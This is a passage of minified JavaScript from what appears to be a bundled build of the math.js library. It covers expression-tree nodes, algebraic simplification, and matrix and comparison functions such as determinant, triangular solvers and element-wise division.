i.end=n[o],d(a(e,i,r),s(e,i,r),u(e,i,r))}}var n=e.start._compile(p,m),i=e.end._compile(p,m),c=e.step?e.step._compile(p,m):function(){return 1};return function(e,t,r){return d(n(e,t,r),i(e,t,r),c(e,t,r))}}if(h.isSymbolNode(e)&&"end"===e.name){var r=Object.create(m);r.end=!0;var f=e._compile(p,r);return function(e,t,r){var n=p.size(r).valueOf(),i=Object.create(t);return i.end=n[o],f(e,i,r)}}var l=e._compile(p,m);return function(e,t,r){return l(e,t,r)}});return function(t,r,n){var e=u(i,function(e){return e(t,r,n)});return p.index.apply(p,e)}},a.prototype.forEach=function(e){for(var t=0;t<this.dimensions.length;t++)e(this.dimensions[t],"dimensions["+t+"]",this)},a.prototype.map=function(e){for(var t=[],r=0;r<this.dimensions.length;r++)t[r]=this._ifNode(e(this.dimensions[r],"dimensions["+r+"]",this));return new a(t)},a.prototype.clone=function(){return new a(this.dimensions.slice(0))},a.prototype.isObjectProperty=function(){return 1===this.dimensions.length&&h.isConstantNode(this.dimensions[0])&&"string"==typeof this.dimensions[0].value},a.prototype.getObjectProperty=function(){return this.isObjectProperty()?this.dimensions[0].value:null},a.prototype._toString=function(e){return this.dotNotation?"."+this.getObjectProperty():"["+this.dimensions.join(", ")+"]"},a.prototype.toJSON=function(){return{mathjs:"IndexNode",dimensions:this.dimensions,dotNotation:this.dotNotation}},a.fromJSON=function(e){return new a(e.dimensions,e.dotNotation)},a.prototype.toHTML=function(e){for(var t=[],r=0;r<this.dimensions.length;r++)t[r]=this.dimensions[r].toHTML();return this.dotNotation?'<span class="math-operator math-accessor-operator">.</span><span class="math-symbol math-property">'+c(this.getObjectProperty())+"</span>":'<span class="math-parenthesis math-square-parenthesis">[</span>'+t.join('<span class="math-separator">,</span>')+'<span class="math-parenthesis math-square-parenthesis">]</span>'},a.prototype._toTex=function(t){var e=this.dimensions.map(function(e){return e.toTex(t)});return this.dotNotation?"."+this.getObjectProperty():"_{"+e.join(",")+"}"},a}},function(e,t,a){"use strict";function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var u=a(9).stringify,c=a(9).escape,f=a(13).isSafeProperty,l=a(5).hasOwnProperty;t.name="ObjectNode",t.path="expression.node",t.factory=function(r,e,t,n){var i=t(a(16));function o(t){if(!(this instanceof o))throw new SyntaxError("Constructor must be called with the new operator");if(this.properties=t||{},t&&("object"!==s(t)||!Object.keys(t).every(function(e){return r.isNode(t[e])})))throw new TypeError("Object containing Nodes expected")}return(o.prototype=new i).type="ObjectNode",o.prototype.isObjectNode=!0,o.prototype._compile=function(e,t){var o={};for(var r in this.properties)if(l(this.properties,r)){var n=u(r),i=JSON.parse(n);if(!f(this.properties,i))throw new Error('No access to property "'+i+'"');o[i]=this.properties[r]._compile(e,t)}return function(e,t,r){var n={};for(var i in o)l(o,i)&&(n[i]=o[i](e,t,r));return n}},o.prototype.forEach=function(e){for(var t in this.properties)this.properties.hasOwnProperty(t)&&e(this.properties[t],"properties["+u(t)+"]",this)},o.prototype.map=function(e){var t={};for(var r in this.properties)this.properties.hasOwnProperty(r)&&(t[r]=this._ifNode(e(this.properties[r],"properties["+u(r)+"]",this)));return new o(t)},o.prototype.clone=function(){var e={};for(var t in this.properties)this.properties.hasOwnProperty(t)&&(e[t]=this.properties[t]);return new o(e)},o.prototype._toString=function(e){var t=[];for(var r in this.properties)this.properties.hasOwnProperty(r)&&t.push(u(r)+": "+this.properties[r].toString(e));return"{"+t.join(", ")+"}"},o.prototype.toJSON=function(){return{mathjs:"ObjectNode",properties:this.properties}},o.fromJSON=function(e){return new o(e.properties)},o.prototype.toHTML=function(e){var t=[];for(var r in this.properties)this.properties.hasOwnProperty(r)&&t.push('<span class="math-symbol math-property">'+c(r)+'</span><span class="math-operator math-assignment-operator math-property-assignment-operator math-binary-operator">:</span>'+this.properties[r].toHTML(e));return'<span class="math-parenthesis math-curly-parenthesis">{</span>'+t.join('<span class="math-separator">,</span>')+'<span class="math-parenthesis math-curly-parenthesis">}</span>'},o.prototype._toTex=function(e){var t=[];for(var r in this.properties)this.properties.hasOwnProperty(r)&&t.push("\\mathbf{"+r+":} & "+this.properties[r].toTex(e)+"\\\\");return"\\left\\{\\begin{array}{ll}".concat(t.join("\n"),"\\end{array}\\right\\}")},o}},function(e,t,s){"use strict";var u=s(52);t.name="RangeNode",t.path="expression.node",t.factory=function(n,e,t,r){var i=t(s(16));function o(e,t,r){if(!(this instanceof o))throw new SyntaxError("Constructor must be called with the new operator");if(!n.isNode(e))throw new TypeError("Node expected");if(!n.isNode(t))throw new TypeError("Node expected");if(r&&!n.isNode(r))throw new TypeError("Node expected");if(3<arguments.length)throw new Error("Too many arguments");this.start=e,this.end=t,this.step=r||null}function a(e,t){var r=u.getPrecedence(e,t),n={},i=u.getPrecedence(e.start,t);if(n.start=null!==i&&i<=r||"all"===t,e.step){var o=u.getPrecedence(e.step,t);n.step=null!==o&&o<=r||"all"===t}var a=u.getPrecedence(e.end,t);return n.end=null!==a&&a<=r||"all"===t,n}return(o.prototype=new i).type="RangeNode",o.prototype.isRangeNode=!0,o.prototype.needsEnd=function(){return 0<this.filter(function(e){return n.isSymbolNode(e)&&"end"===e.name}).length},o.prototype._compile=function(e,t){var n=e.range,i=this.start._compile(e,t),o=this.end._compile(e,t);if(this.step){var a=this.step._compile(e,t);return function(e,t,r){return n(i(e,t,r),o(e,t,r),a(e,t,r))}}return function(e,t,r){return n(i(e,t,r),o(e,t,r))}},o.prototype.forEach=function(e){e(this.start,"start",this),e(this.end,"end",this),this.step&&e(this.step,"step",this)},o.prototype.map=function(e){return new o(this._ifNode(e(this.start,"start",this)),this._ifNode(e(this.end,"end",this)),this.step&&this._ifNode(e(this.step,"step",this)))},o.prototype.clone=function(){return new o(this.start,this.end,this.step&&this.step)},o.prototype._toString=function(e){var t,r=a(this,e&&e.parenthesis?e.parenthesis:"keep"),n=this.start.toString(e);if(r.start&&(n="("+n+")"),t=n,this.step){var i=this.step.toString(e);r.step&&(i="("+i+")"),t+=":"+i}var o=this.end.toString(e);return r.end&&(o="("+o+")"),t+=":"+o},o.prototype.toJSON=function(){return{mathjs:"RangeNode",start:this.start,end:this.end,step:this.step}},o.fromJSON=function(e){return new o(e.start,e.end,e.step)},o.prototype.toHTML=function(e){var t,r=a(this,e&&e.parenthesis?e.parenthesis:"keep"),n=this.start.toHTML(e);if(r.start&&(n='<span class="math-parenthesis math-round-parenthesis">(</span>'+n+'<span class="math-parenthesis math-round-parenthesis">)</span>'),t=n,this.step){var i=this.step.toHTML(e);r.step&&(i='<span class="math-parenthesis math-round-parenthesis">(</span>'+i+'<span class="math-parenthesis math-round-parenthesis">)</span>'),t+='<span class="math-operator math-range-operator">:</span>'+i}var o=this.end.toHTML(e);return r.end&&(o='<span class="math-parenthesis math-round-parenthesis">(</span>'+o+'<span class="math-parenthesis math-round-parenthesis">)</span>'),t+='<span class="math-operator math-range-operator">:</span>'+o},o.prototype._toTex=function(e){var t=a(this,e&&e.parenthesis?e.parenthesis:"keep"),r=this.start.toTex(e);if(t.start&&(r="\\left(".concat(r,"\\right)")),this.step){var n=this.step.toTex(e);t.step&&(n="\\left(".concat(n,"\\right)")),r+=":"+n}var i=this.end.toTex(e);return t.end&&(i="\\left(".concat(i,"\\right)")),r+=":"+i},o}},function(e,t,a){"use strict";var s=a(52),u=a(4),f=a(9).escape;t.name="RelationalNode",t.path="expression.node",t.factory=function(e,t,r,n){var i=r(a(16)),c=a(13).getSafeProperty;function o(e,t){if(!(this instanceof o))throw new SyntaxError("Constructor must be called with the new operator");if(!Array.isArray(e))throw new TypeError("Parameter conditionals must be an array");if(!Array.isArray(t))throw new TypeError("Parameter params must be an array");if(e.length!==t.length-1)throw new TypeError("Parameter params must contain exactly one more element than parameter conditionals");this.conditionals=e,this.params=t}return(o.prototype=new i).type="RelationalNode",o.prototype.isRelationalNode=!0,o.prototype._compile=function(a,t){var s=this,u=this.params.map(function(e){return e._compile(a,t)});return function(e,t,r){for(var n,i=u[0](e,t,r),o=0;o<s.conditionals.length;o++)if(n=i,i=u[o+1](e,t,r),!c(a,s.conditionals[o])(n,i))return!1;return!0}},o.prototype.forEach=function(r){var n=this;this.params.forEach(function(e,t){return r(e,"params["+t+"]",n)},this)},o.prototype.map=function(r){var n=this;return new o(this.conditionals.slice(),this.params.map(function(e,t){return n._ifNode(r(e,"params["+t+"]",n))},this))},o.prototype.clone=function(){return new o(this.conditionals,this.params)},o.prototype._toString=function(n){for(var i=n&&n.parenthesis?n.parenthesis:"keep",o=s.getPrecedence(this,i),e=this.params.map(function(e,t){var r=s.getPrecedence(e,i);return"all"===i||null!==r&&r<=o?"("+e.toString(n)+")":e.toString(n)}),t={equal:"==",unequal:"!=",smaller:"<",larger:">",smallerEq:"<=",largerEq:">="},r=e[0],a=0;a<this.conditionals.length;a++)r+=" "+t[this.conditionals[a]]+" "+e[a+1];return r},o.prototype.toJSON=function(){return{mathjs:"RelationalNode",conditionals:this.conditionals,params:this.params}},o.fromJSON=function(e){return new o(e.conditionals,e.params)},o.prototype.toHTML=function(n){for(var i=n&&n.parenthesis?n.parenthesis:"keep",o=s.getPrecedence(this,i),e=this.params.map(function(e,t){var r=s.getPrecedence(e,i);return"all"===i||null!==r&&r<=o?'<span class="math-parenthesis math-round-parenthesis">(</span>'+e.toHTML(n)+'<span class="math-parenthesis math-round-parenthesis">)</span>':e.toHTML(n)}),t={equal:"==",unequal:"!=",smaller:"<",larger:">",smallerEq:"<=",largerEq:">="},r=e[0],a=0;a<this.conditionals.length;a++)r+='<span class="math-operator math-binary-operator math-explicit-binary-operator">'+f(t[this.conditionals[a]])+"</span>"+e[a+1];return r},o.prototype._toTex=function(n){for(var i=n&&n.parenthesis?n.parenthesis:"keep",o=s.getPrecedence(this,i),e=this.params.map(function(e,t){var r=s.getPrecedence(e,i);return"all"===i||null!==r&&r<=o?"\\left("+e.toTex(n)+"\right)":e.toTex(n)}),t=e[0],r=0;r<this.conditionals.length;r++)t+=u.operators[this.conditionals[r]]+e[r+1];return t},o}},function(e,t,u){"use strict";t.math=!0,t.name="simplifyConstant",t.path="algebra.simplify",t.factory=function(p,r,e,t,m){var n=e(u(120)),h=n.isCommutative,d=n.isAssociative,y=n.allChildren,g=n.createMakeNodeFunction,i=m.expression.node.ConstantNode,o=m.expression.node.OperatorNode,v=m.expression.node.FunctionNode;function x(t,r,n){try{return w(m[t].apply(null,r),n)}catch(e){return r=r.map(function(e){return p.isFraction(e)?e.valueOf():e}),w(m[t].apply(null,r),n)}}var b=t({Fraction:function(e){var t,r=e.s*e.n;return t=r<0?new o("-","unaryMinus",[new i(-r)]):new i(r),1!==e.d?new o("/","divide",[t,new i(e.d)]):t},number:function(e){return e<0?s(new i(-e)):new i(e)},BigNumber:function(e){return e<0?s(new i(-e)):new i(e)},Complex:function(e){throw new Error("Cannot convert Complex number to Node")}});function a(e,t){if(t&&!1!==t.exactFractions&&isFinite(e)){var r=m.fraction(e);if(r.valueOf()===e)return r}return e}var w=t({"string, Object":function(e,t){return"BigNumber"===r.number?m.bignumber(e):"Fraction"===r.number?m.fraction(e):a(parseFloat(e),t)},"Fraction, Object":function(e,t){return e},"BigNumber, Object":function(e,t){return e},"number, Object":function(e,t){return a(e,t)},"Complex, Object":function(e,t){return 0!==e.im?e:a(e.re,t)}});function s(e){return new o("-","unaryMinus",[e])}function N(r,e,n,i){return e.reduce(function(e,t){if(p.isNode(e)||p.isNode(t))p.isNode(e)?p.isNode(t)||(t=b(t)):e=b(e);else{try{return x(r,[e,t],i)}catch(e){}e=b(e),t=b(t)}return n([e,t])})}return function(e,t){var r=function t(e,r){switch(e.type){case"SymbolNode":return e;case"ConstantNode":return"number"!=typeof e.value&&isNaN(e.value)?e:w(e.value,r);case"FunctionNode":if(m[e.name]&&m[e.name].rawArgs)return e;var n=["add","multiply"];if(-1===n.indexOf(e.name)){var i=e.args.map(function(e){return t(e,r)});if(!i.some(p.isNode))try{return x(e.name,i,r)}catch(e){}return i=i.map(function(e){return p.isNode(e)?e:b(e)}),new v(e.name,i)}case"OperatorNode":var o,a,s=e.fn.toString(),u=g(e);if(e.isUnary())o=[t(e.args[0],r)],a=p.isNode(o[0])?u(o):x(s,o,r);else if(d(e))if(o=(o=y(e)).map(function(e){return t(e,r)}),h(s)){for(var c=[],f=[],l=0;l<o.length;l++)p.isNode(o[l])?f.push(o[l]):c.push(o[l]);a=1<c.length?(a=N(s,c,u,r),f.unshift(a),N(s,f,u,r)):N(s,o,u,r)}else a=N(s,o,u,r);else o=e.args.map(function(e){return t(e,r)}),a=N(s,o,u,r);return a;case"ParenthesisNode":return t(e.content,r);case"AccessorNode":case"ArrayNode":case"AssignmentNode":case"BlockNode":case"FunctionAssignmentNode":case"IndexNode":case"ObjectNode":case"RangeNode":case"UpdateNode":case"ConditionalNode":default:throw new Error("Unimplemented node type in simplifyConstant: ".concat(e.type))}}(e,t);return p.isNode(r)?r:b(r)}}},function(e,t,r){"use strict";t.factory=function(a,e,t,r,n){var i=n.expression.node.FunctionNode,o=n.expression.node.OperatorNode,s=n.expression.node.SymbolNode,u={add:!0,multiply:!0},c={add:!0,multiply:!0};function f(e,t){if(!a.isOperatorNode(e))return!1;var r=e.fn.toString();return t&&t.hasOwnProperty(r)&&t[r].hasOwnProperty("associative")?t[r].associative:c[r]||!1}function l(e){var i,o=[];return f(e)?(i=e.op,function e(t){for(var r=0;r<t.args.length;r++){var n=t.args[r];a.isOperatorNode(n)&&i===n.op?e(n):o.push(n)}}(e),o):e.args}function p(t){return a.isOperatorNode(t)?function(e){try{return new o(t.op,t.fn,e,t.implicit)}catch(e){return console.error(e),[]}}:function(e){return new i(new s(t.name),e)}}return{createMakeNodeFunction:p,isCommutative:function(e,t){if(!a.isOperatorNode(e))return!0;var r=e.fn.toString();return t&&t.hasOwnProperty(r)&&t[r].hasOwnProperty("commutative")?t[r].commutative:u[r]||!1},isAssociative:f,flatten:function e(t){if(!t.args||0===t.args.length)return t;t.args=l(t);for(var r=0;r<t.args.length;r++)e(t.args[r])},allChildren:l,unflattenr:function e(t){if(t.args&&0!==t.args.length){for(var r=p(t),n=t.args.length,i=0;i<n;i++)e(t.args[i]);if(2<n&&f(t)){for(var o=t.args.pop();0<t.args.length;)o=r([t.args.pop(),o]);t.args=o.args}}},unflattenl:function e(t){if(t.args&&0!==t.args.length){for(var r=p(t),n=t.args.length,i=0;i<n;i++)e(t.args[i]);if(2<n&&f(t)){for(var o=t.args.shift();0<t.args.length;)o=r([o,t.args.shift()]);t.args=o.args}}}}},t.math=!0},function(e,t,i){"use strict";t.math=!0,t.name="simplifyCore",t.path="algebra.simplify",t.factory=function(f,e,t,r,n){var l=t(i(50)),p=t(i(59)),m=t(i(14)),h=t(i(15)),d=t(i(10)),y=t(i(44)),g=t(i(41)),v=n.expression.node.ConstantNode,x=n.expression.node.OperatorNode,b=n.expression.node.FunctionNode,w=n.expression.node.ParenthesisNode,N=new v(0),M=new v(1);return function e(t){if(f.isOperatorNode(t)&&t.isUnary()){var r=e(t.args[0]);if("+"===t.op)return r;if("-"===t.op){if(f.isOperatorNode(r)){if(r.isUnary()&&"-"===r.op)return r.args[0];if(r.isBinary()&&"subtract"===r.fn)return new x("-","subtract",[r.args[1],r.args[0]])}return new x(t.op,t.fn,[r])}}else if(f.isOperatorNode(t)&&t.isBinary()){var n=e(t.args[0]),i=e(t.args[1]);if("+"===t.op){if(f.isConstantNode(n)){if(p(n.value))return i;if(f.isConstantNode(i))return new v(m(n.value,i.value))}return f.isConstantNode(i)&&p(i.value)?n:f.isOperatorNode(i)&&i.isUnary()&&"-"===i.op?new x("-","subtract",[n,i.args[0]]):new x(t.op,t.fn,i?[n,i]:[n])}if("-"===t.op){if(f.isConstantNode(n)&&i){if(f.isConstantNode(i))return new v(h(n.value,i.value));if(p(n.value))return new x("-","unaryMinus",[i])}if("subtract"===t.fn)return f.isConstantNode(i)&&p(i.value)?n:f.isOperatorNode(i)&&i.isUnary()&&"-"===i.op?e(new x("+","add",[n,i.args[0]])):new x(t.op,t.fn,[n,i])}else{if("*"===t.op){if(f.isConstantNode(n)){if(p(n.value))return N;if(l(n.value,1))return i;if(f.isConstantNode(i))return new v(d(n.value,i.value))}if(f.isConstantNode(i)){if(p(i.value))return N;if(l(i.value,1))return n;if(f.isOperatorNode(n)&&n.isBinary()&&n.op===t.op){var o=n.args[0];if(f.isConstantNode(o)){var a=new v(d(o.value,i.value));return new x(t.op,t.fn,[a,n.args[1]],t.implicit)}}return new x(t.op,t.fn,[i,n],t.implicit)}return new x(t.op,t.fn,[n,i],t.implicit)}if("/"===t.op){if(f.isConstantNode(n)){if(p(n.value))return N;if(f.isConstantNode(i)&&(l(i.value,1)||l(i.value,2)||l(i.value,4)))return new v(y(n.value,i.value))}return new x(t.op,t.fn,[n,i])}if("^"===t.op){if(f.isConstantNode(i)){if(p(i.value))return M;if(l(i.value,1))return n;if(f.isConstantNode(n))return new v(g(n.value,i.value));if(f.isOperatorNode(n)&&n.isBinary()&&"^"===n.op){var s=n.args[1];if(f.isConstantNode(s))return new x(t.op,t.fn,[n.args[0],new v(d(s.value,i.value))])}}return new x(t.op,t.fn,[n,i])}}}else{if(f.isParenthesisNode(t)){var u=e(t.content);return f.isParenthesisNode(u)||f.isSymbolNode(u)||f.isConstantNode(u)?u:new w(u)}if(f.isFunctionNode(t)){var c=t.args.map(e).map(function(e){return f.isParenthesisNode(e)?e.content:e});return new b(e(t.fn),c)}}return t}}},function(e,t,a){"use strict";var r=a(30),d=r.object,s=r.string;t.name="det",t.factory=function(i,e,t,r){var o=t(a(1)),l=t(a(15)),p=t(a(10)),m=t(a(34)),h=t(a(85)),n=r("det",{any:function(e){return d.clone(e)},"Array | Matrix":function(e){var t;switch((t=i.isMatrix(e)?e.size():Array.isArray(e)?(e=o(e)).size():[]).length){case 0:return d.clone(e);case 1:if(1===t[0])return d.clone(e.valueOf()[0]);throw new RangeError("Matrix must be square (size: "+s.format(t)+")");case 2:var r=t[0],n=t[1];if(r===n)return function(e,t,r){if(1===t)return d.clone(e[0][0]);if(2===t)return l(p(e[0][0],e[1][1]),p(e[1][0],e[0][1]));for(var n=h(e),i=n.U[0][0],o=1;o<t;o++)i=p(i,n.U[o][o]);for(var a=0,s=0,u=[];;){for(;u[s];)s++;if(t<=s)break;for(var c=s,f=0;!u[n.p[c]];)u[n.p[c]]=!0,c=n.p[c],f++;f%2==0&&a++}return a%2==0?i:m(i)}(e.clone().valueOf(),r);throw new RangeError("Matrix must be square (size: "+s.format(t)+")");default:throw new RangeError("Matrix must be two dimensional (size: "+s.format(t)+")")}}});return n.toTex={1:"\\det\\left(${args[0]}\\right)"},n}},function(e,t,o){"use strict";t.name="parse",t.factory=function(e,t,r,n){var i=r(o(43));return n("parse",{"string | Array | Matrix":i,"string | Array | Matrix, Object":i})}},function(e,t,m){"use strict";var h=m(3).nearlyEqual,d=m(38);t.name="unequal",t.factory=function(e,r,t,n){var i=t(m(1)),o=t(m(18)),a=t(m(27)),s=t(m(19)),u=t(m(7)),c=t(m(6)),f=m(4),l=n("unequal",{"any, any":function(e,t){return null===e?null!==t:null===t?null!==e:void 0===e?void 0!==t:void 0===t?void 0!==e:p(e,t)},"SparseMatrix, SparseMatrix":function(e,t){return a(e,t,p)},"SparseMatrix, DenseMatrix":function(e,t){return o(t,e,p,!0)},"DenseMatrix, SparseMatrix":function(e,t){return o(e,t,p,!1)},"DenseMatrix, DenseMatrix":function(e,t){return u(e,t,p)},"Array, Array":function(e,t){return l(i(e),i(t)).valueOf()},"Array, Matrix":function(e,t){return l(i(e),t)},"Matrix, Array":function(e,t){return l(e,i(t))},"SparseMatrix, any":function(e,t){return s(e,t,p,!1)},"DenseMatrix, any":function(e,t){return c(e,t,p,!1)},"any, SparseMatrix":function(e,t){return s(t,e,p,!0)},"any, DenseMatrix":function(e,t){return c(t,e,p,!0)},"Array, any":function(e,t){return c(i(e),t,p,!1).valueOf()},"any, Array":function(e,t){return c(i(t),e,p,!0).valueOf()}}),p=n("_unequal",{"boolean, boolean":function(e,t){return e!==t},"number, number":function(e,t){return!h(e,t,r.epsilon)},"BigNumber, BigNumber":function(e,t){return!d(e,t,r.epsilon)},"Fraction, Fraction":function(e,t){return!e.equals(t)},"Complex, Complex":function(e,t){return!e.equals(t)},"Unit, Unit":function(e,t){if(!e.equalBase(t))throw new Error("Cannot compare units with different base");return l(e.value,t.value)}});return l.toTex={2:"\\left(${args[0]}".concat(f.operators.unequal,"${args[1]}\\right)")},l}},function(e,t,r){"use strict";var o=r(3),a=r(0);t.name="sign",t.factory=function(t,e,r,n){var i=n("sign",{number:o.sign,Complex:function(e){return e.sign()},BigNumber:function(e){return new t.BigNumber(e.cmp(0))},Fraction:function(e){return new t.Fraction(e.s,1)},"Array | Matrix":function(e){return a(e,i,!0)},Unit:function(e){return i(e.value)}});return i.toTex={1:"\\mathrm{${name}}\\left(${args[0]}\\right)"},i}},function(e,t,i){"use strict";var s=i(30).number.isInteger;t.name="slu",t.factory=function(e,t,r,n){var o=r(i(202)),a=r(i(210));return n("slu",{"SparseMatrix, number, number":function(e,t,r){if(!s(t)||t<0||3<t)throw new Error("Symbolic Ordering and Analysis order must be an integer number in the interval [0, 3]");if(r<0||1<r)throw new Error("Partial pivoting threshold must be a number from 0 to 1");var n=o(t,e,!1),i=a(e,n,r);return{L:i.L,U:i.U,p:i.pinv,q:n.q,toString:function(){return"L: "+this.L.toString()+"\nU: "+this.U.toString()+"\np: "+this.p.toString()+(this.q?"\nq: "+this.q.toString():"")+"\n"}}}})}},function(e,t,r){"use strict";t.name="csTdfs",t.path="algebra.sparse",t.factory=function(){return function(e,t,r,n,i,o,a){var s=0;for(r[a]=e;0<=s;){var u=r[a+s],c=r[n+u];-1===c?(s--,o[t++]=u):(r[n+u]=r[i+c],r[a+ ++s]=c)}return t}}},function(e,t,p){"use strict";var m=p(3).nearlyEqual,h=p(38);t.name="largerEq",t.factory=function(e,r,t,n){var i=t(p(1)),o=t(p(18)),a=t(p(27)),s=t(p(19)),u=t(p(7)),c=t(p(6)),f=p(4),l=n("largerEq",{"boolean, boolean":function(e,t){return t<=e},"number, number":function(e,t){return t<=e||m(e,t,r.epsilon)},"BigNumber, BigNumber":function(e,t){return e.gte(t)||h(e,t,r.epsilon)},"Fraction, Fraction":function(e,t){return-1!==e.compare(t)},"Complex, Complex":function(){throw new TypeError("No ordering relation is defined for complex numbers")},"Unit, Unit":function(e,t){if(!e.equalBase(t))throw new Error("Cannot compare units with different base");return l(e.value,t.value)},"SparseMatrix, SparseMatrix":function(e,t){return a(e,t,l)},"SparseMatrix, DenseMatrix":function(e,t){return o(t,e,l,!0)},"DenseMatrix, SparseMatrix":function(e,t){return o(e,t,l,!1)},"DenseMatrix, DenseMatrix":function(e,t){return u(e,t,l)},"Array, Array":function(e,t){return l(i(e),i(t)).valueOf()},"Array, Matrix":function(e,t){return l(i(e),t)},"Matrix, Array":function(e,t){return l(e,i(t))},"SparseMatrix, any":function(e,t){return s(e,t,l,!1)},"DenseMatrix, any":function(e,t){return c(e,t,l,!1)},"any, SparseMatrix":function(e,t){return s(t,e,l,!0)},"any, DenseMatrix":function(e,t){return c(t,e,l,!0)},"Array, any":function(e,t){return c(i(e),t,l,!1).valueOf()},"any, Array":function(e,t){return c(i(t),e,l,!0).valueOf()}});return l.toTex={2:"\\left(${args[0]}".concat(f.operators.largerEq,"${args[1]}\\right)")},l}},function(e,t,r){"use strict";t.name="csMarked",t.path="algebra.sparse",t.factory=function(){return function(e,t){return e[t]<0}}},function(e,t,i){"use strict";t.name="csMark",t.path="algebra.sparse",t.factory=function(e,t,r){var n=r(i(86));return function(e,t){e[t]=n(e[t])}}},function(e,t,a){"use strict";t.name="lsolve",t.factory=function(e,t,r,n){var i=r(a(1)),v=r(a(12)),x=r(a(21)),b=r(a(15)),w=r(a(11)),N=r(a(87)),M=e.DenseMatrix;function o(e,t){for(var r=(t=N(e,t,!0))._data,n=e._size[0],i=e._size[1],o=[],a=e._data,s=0;s<i;s++){var u=r[s][0]||0,c=void 0;if(w(u,0))c=0;else{var f=a[s][s];if(w(f,0))throw new Error("Linear system cannot be solved since matrix is singular");c=v(u,f);for(var l=s+1;l<n;l++)r[l]=[b(r[l][0]||0,x(c,a[l][s]))]}o[s]=[c]}return new M({data:o,size:[n,1]})}return n("lsolve",{"SparseMatrix, Array | Matrix":function(e,t){return function(e,t){for(var r,n,i=(t=N(e,t,!0))._data,o=e._size[0],a=e._size[1],s=e._values,u=e._index,c=e._ptr,f=[],l=0;l<a;l++){var p=i[l][0]||0;if(w(p,0))f[l]=[0];else{var m=0,h=[],d=[],y=c[l+1];for(n=c[l];n<y;n++)(r=u[n])===l?m=s[n]:l<r&&(h.push(s[n]),d.push(r));if(w(m,0))throw new Error("Linear system cannot be solved since matrix is singular");var g=v(p,m);for(n=0,y=d.length;n<y;n++)r=d[n],i[r]=[b(i[r][0]||0,x(g,h[n]))];f[l]=[g]}}return new M({data:f,size:[o,1]})}(e,t)},"DenseMatrix, Array | Matrix":function(e,t){return o(e,t)},"Array, Array | Matrix":function(e,t){return o(i(e),t).valueOf()}})}},function(e,t,a){"use strict";t.name="usolve",t.factory=function(e,t,r,n){var i=r(a(1)),x=r(a(12)),b=r(a(21)),w=r(a(15)),N=r(a(11)),M=r(a(87)),E=e.DenseMatrix;function o(e,t){for(var r=(t=M(e,t,!0))._data,n=e._size[0],i=e._size[1],o=[],a=e._data,s=i-1;0<=s;s--){var u=r[s][0]||0,c=void 0;if(N(u,0))c=0;else{var f=a[s][s];if(N(f,0))throw new Error("Linear system cannot be solved since matrix is singular");c=x(u,f);for(var l=s-1;0<=l;l--)r[l]=[w(r[l][0]||0,b(c,a[l][s]))]}o[s]=[c]}return new E({data:o,size:[n,1]})}return n("usolve",{"SparseMatrix, Array | Matrix":function(e,t){return function(e,t){for(var r,n,i=(t=M(e,t,!0))._data,o=e._size[0],a=e._size[1],s=e._values,u=e._index,c=e._ptr,f=[],l=a-1;0<=l;l--){var p=i[l][0]||0;if(N(p,0))f[l]=[0];else{var m=0,h=[],d=[],y=c[l],g=c[l+1];for(n=g-1;y<=n;n--)(r=u[n])===l?m=s[n]:r<l&&(h.push(s[n]),d.push(r));if(N(m,0))throw new Error("Linear system cannot be solved since matrix is singular");var v=x(p,m);for(n=0,g=d.length;n<g;n++)r=d[n],i[r]=[w(i[r][0],b(v,h[n]))];f[l]=[v]}}return new E({data:f,size:[o,1]})}(e,t)},"DenseMatrix, Array | Matrix":function(e,t){return o(e,t)},"Array, Array | Matrix":function(e,t){return o(i(e),t).valueOf()}})}},function(e,t,d){"use strict";t.name="dotDivide",t.factory=function(e,t,r,n){var i=r(d(1)),o=r(d(12)),a=d(4),s=r(d(25)),u=r(d(18)),c=r(d(27)),f=r(d(20)),l=r(d(19)),p=r(d(7)),m=r(d(6)),h=n("dotDivide",{"any, any":o,"SparseMatrix, SparseMatrix":function(e,t){return c(e,t,o,!1)},"SparseMatrix, DenseMatrix":function(e,t){return s(t,e,o,!0)},"DenseMatrix, SparseMatrix":function(e,t){return u(e,t,o,!1)},"DenseMatrix, DenseMatrix":function(e,t){return p(e,t,o)},"Array, Array":function(e,t){return h(i(e),i(t)).valueOf()},"Array, Matrix":function(e,t){return h(i(e),t)},"Matrix, Array":function(e,t){return h(e,i(t))},"SparseMatrix, any":function(e,t){return f(e,t,o,!1)},"DenseMatrix, any":function(e,t){return m(e,t,o,!1)},"any, SparseMatrix":function(e,t){return l(t,e,o,!0)},"any, DenseMatrix":function(e,t){return m(t,e,o,!0)},"Array, any":function(e,t){return m(i(e),t,o,!1).valueOf()},"any, Array":function(e,t){return m(i(t),e,o,!0).valueOf()}});return h.toTex={2:"\\left(${args[0]}".concat(a.operators.dotDivide,"${args[1]}\\right)")},h}},function(e,t,n){"use strict";var R=n(8);t.name="algorithm09",t.factory=function(e,t,r,k){var I=r(n(11)),P=e.SparseMatrix;return function(e,t,r){var n=e._values,i=e._index,o=e._ptr,a=e._size,s=e._datatype,u=t._values,c=t._index,f=t._ptr,l=t._size,p=t._datatype;if(a.length!==l.length)throw new R(a.length,l.length);if(a[0]!==l[0]||a[1]!==l[1])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+l+")");var m,h=a[0],d=a[1],y=I,g=0,v=r;"string"==typeof s&&s===p&&(m=s,y=k.find(I,[m,m]),g=k.convert(0,m),v=k.find(r,[m,m]));var x,b,w,N,M,E=n&&u?[]:void 0,A=[],S=[],O=new P({values:E,index:A,ptr:S,size:[h,d],datatype:m}),T=E?[]:void 0,_=[];for(b=0;b<d;b++){S[b]=A.length;var C=b+1;if(T)for(N=f[b],M=f[b+1],w=N;w<M;w++)_[x=c[w]]=C,T[x]=u[w];for(N=o[b],M=o[b+1],w=N;w<M;w++)if(x=i[w],T){var z=_[x]===C?T[x]:g,B=v(n[w],z);y(B,g)||(A.push(x),E.push(B))}else A.push(x)}return S[d]=A.length,O}}},function(e,t,o){"use strict";t.name="stirlingS2",t.factory=function(e,t,r,n){var u=r(o(14)),c=r(o(15)),f=r(o(10)),l=r(o(44)),p=r(o(41)),m=r(o(74)),h=r(o(75)),d=r(o(60)),y=r(o(36)),g=r(o(33)),i=n("stirlingS2",{"number | BigNumber, number | BigNumber":function(e,t){if(!y(e)||d(e)||!y(t)||d(t))throw new TypeError("Non-negative integer value expected in function stirlingS2");if(g(t,e))throw new TypeError("k must be less than or equal to n in function stirlingS2");for(var 